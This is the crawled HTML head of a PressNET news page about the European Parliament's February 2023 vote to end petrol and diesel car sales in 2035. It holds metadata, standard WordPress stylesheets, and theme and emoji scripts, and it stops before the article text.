

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2023/02/14/gasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida/
body_size: 31949
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Gasolina e diesel dizem adeus em 2035. Parlamento Europeu aprova medida | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2023/02/14/gasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida/" />
<meta name="description" content="Venda apenas de carros eletrificados contou com 340 votos, contra 279 votos e 21 absten&ccedil;&otilde;es. Os autom&oacute;veis a gasolina e diesel deixar&atilde;o de fazer parte dos&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Gasolina e diesel dizem adeus em 2035. Parlamento Europeu aprova medida | PressNET" />
<meta property="og:description" content="Venda apenas de carros eletrificados contou com 340 votos, contra 279 votos e 21 absten&ccedil;&otilde;es. Os autom&oacute;veis a gasolina e diesel deixar&atilde;o de fazer parte dos concession&aacute;rios a partir de 2035 na Uni&atilde;o&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2023/02/14/gasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2021/01/stand-automoveis.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="696" />
<meta property="article:published_time" content="2023-02-14T15:00:10+00:00" />
<meta property="article:modified_time" content="2023-02-14T15:00:11+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gasolina e diesel dizem adeus em 2035. Parlamento Europeu aprova medida | PressNET" />
<meta name="twitter:description" content="Venda apenas de carros eletrificados contou com 340 votos, contra 279 votos e 21 absten&ccedil;&otilde;es. Os autom&oacute;veis a gasolina e diesel deixar&atilde;o de fazer parte dos concession&aacute;rios a partir de 2035 na Uni&atilde;o&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2021/01/stand-automoveis.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2023/02/14/gasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida/","url":"https://pressnet.pt/2023/02/14/gasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida/","name":"Gasolina e diesel dizem adeus em 2035. Parlamento Europeu aprova medida | PressNET","description":"Venda apenas de carros eletrificados contou com 340 votos, contra 279 votos e 21 absten&ccedil;&otilde;es. Os autom&oacute;veis a gasolina e diesel deixar&atilde;o de fazer parte dos&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/economia/","name":"Category: Economia"},{"@type":"ListItem","position":3,"name":"Gasolina e diesel dizem adeus em 2035. Parlamento Europeu aprova medida"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2023/02/14/gasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida/"},"datePublished":"2023-02-14T15:00:10+00:00","dateModified":"2023-02-14T15:00:11+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 12.74ms meta | 0.12ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/52922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F14%2Fgasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F14%2Fgasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="b7c1957d7c";
var tdMobileMenu="enabled";
